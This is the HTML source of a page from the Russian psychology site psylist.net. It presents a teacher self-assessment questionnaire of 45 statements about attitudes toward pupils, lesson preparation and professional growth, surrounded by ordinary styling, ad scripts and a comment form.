:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/6220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=6220' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00214-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00214-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/praktikum/00214.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-6220 page-child parent-pageid-5777 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/praktikum' style='color: darkgreen;'>Психологический практикум &darr;</a>								

				<h1>Анкета для педагогов</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Данная анкета позволяют увидеть педагогу собственные проблемы подготовленности к педагогической деятельности, оценить степень владения необходимыми знаниями и умениями для успешности учительского труда.</p>
<h4>«Самоанализ успешности педагога»</h4>
<ol>
<li>Дети слушают мои рассказы с удовольствием, как зачарованные.</li>
<li>Я очень любознательна.</li>
<li>Я внимательна к людям.</li>
<li>Я ощущаю себя счастливым, радостным человеком.</li>
<li>Я не испытываю внутреннего сопротивления, когда нужно подолгу задерживаться с детьми в школе.</li>
<li>Я с удовольствием принимаю участие в школьных музыкальных вечерах.</li>
<li>Я не очень сильно устаю от детей. Они заряжают меня, мне с ними интересно и   весело.</li>
<li>Я люблю свой предмет и тщательно и любовно собираю любые материалы, которые         могут помочь мне в работе.</li>
<li>Я научилась видеть в детях и развивать в них достойное, хорошее, успешное.</li>
<li>Я научилась относиться к ученикам с уважением, ровно, не показывая своего   негативного отношения ни к кому.</li>
<li>Домашняя подготовка к урокам не вызывает у меня нервозности и острого нежелания заниматься этим.</li>
<li>Я не впадаю в состояние прострации, если администрация посещает мои уроки, и умею слушать и улавливать свои недостатки и делать из этого выводы.</li>
<li>У меня хватает сил ровно и хорошо относиться  к своим домашним. Я не срываю зло на своих детях.</li>
<li>Я очень люблю читать книги по предмету, по психологии, педагогике, мемуары,   мировую классику.</li>
<li>Ничто не радует меня так, как хорошая разнообразная музыка.</li>
<li>Я умею сохранять и распределять силы в течение недели.</li>
<li>Я с удовольствием занимаюсь спортом, хожу в бассейн.</li>
<li>Я не люблю делать монотонную, однообразную работу.</li>
<li>Я умею увлекать своей жизнерадостностью, весельем, упорством и заинтересованностью в деле всех учеников.</li>
<li>Я постоянно с ребятами что-то придумываю, и они не отстают от меня.</li>
<li>Мы вместе с ребятами ходим в походы, ставим спектакли, отмечаем дни рождения.</li>
<li>Я уже в июне жду сентябрьской встречи со своими учениками.</li>
<li>Выпускники относятся ко мне как ко второй маме и готовы всегда помочь мне и принять    помощь от меня.</li>
<li>Люблю ли я частицу «не»?</li>
<li>В основе моего мироощущения и мировосприятия лежит состояние счастья и радости.</li>
<li>Я стараюсь на каждом уроке находить новые ручейки, дорожки, тропинки.</li>
<li>Для меня дифференцированный подход заключается в настоятельном желании  понять каждого своего ученика, знать о нем как можно больше, поддерживать с ним доверительные и исключительные отношения, помогать ему в выборе пути, в движении к успеху.</li>
<li>Я стараюсь никогда и ни о ком не говорить плохо.</li>
<li>Я люблю переписываться со своими учениками.</li>
<li>Я знаю много интересного про свою семью.</li>
<li>Я очень тепло отношусь к своей школе и рассказываю о ее достоинствах и достижениях.</li>
<li>Я уважительно отношусь к школьным наградам и люблю награждать детей за всякий успех.</li>
<li>Я очень волнуюсь, когда провожу открытие уроки, но после их окончания испытываю чувство удовлетворения.</li>
<li>Я с уважением отношусь к своим коллегам по школе.</li>
<li>Я стараюсь быть правдивой, но:
<ul type="square">
<li>говорю всю правду;</li>
<li>говорю часть правды.</li>
</ul>
</li>
<li>Я уважаю мнение каждого ребенка, его интересы и мнение детского коллектива.</li>
<li>Я никогда не иронизирую над детьми.</li>
<li>Я добросовестно выполняю поручения администрации.</li>
<li>У меня есть устойчивые творческие интересы вне школы.</li>
<li>Я люблю хорошо одеваться.</li>
<li>Самообразование является моей сильной стороной.</li>
<li>Я умею ставить и видеть цели.</li>
<li>Я вместе с ребятами планирую совместную деятельность.</li>
<li>Я умею замечать и поощрять детские успехи.</li>
<li>Я умею создавать условия для раскрепощения детей, раскрытия их талантов и способностей.</li>
</ol>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/praktikum">Психологический практикум</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/praktikum/00069.htm">«Методика диагностики социально-психологических установок личности в мотивационно-потребностной сфере» О.Ф.Потемкиной</a>
<li><a href="https://psylist.net/praktikum/school13.htm">Тренировка навыков письма</a>
<li><a href="https://psylist.net/praktikum/000576.htm">Клинический опросник для выявления и оценки невротических состояний (К.К. Яхин, Д.М. Менделевич)</a>
<li><a href="https://psylist.net/praktikum/00137.htm">Карта личности</a>
<li><a href="https://psylist.net/praktikum/00044.htm">Личностный опросник Плутчика Келлермана Конте (Life Style Index, LSY)</a>
<li><a href="https://psylist.net/praktikum/poherk.htm">Диагностика здоровья по почерку</a>
<li><a href="https://psylist.net/praktikum/temp.htm">Опросник для изучения темперамента Я. Стреляу</a>
<li><a href="https://psylist.net/praktikum/00247.htm">Изучение познавательных затруднений у школьников</a>
<li><a href="https://psylist.net/praktikum/epi.htm">Методика Айзенка EPI</a>
<li><a href="https://psylist.net/praktikum/9.htm">Естественный эксперимент</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/praktikum/00214.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
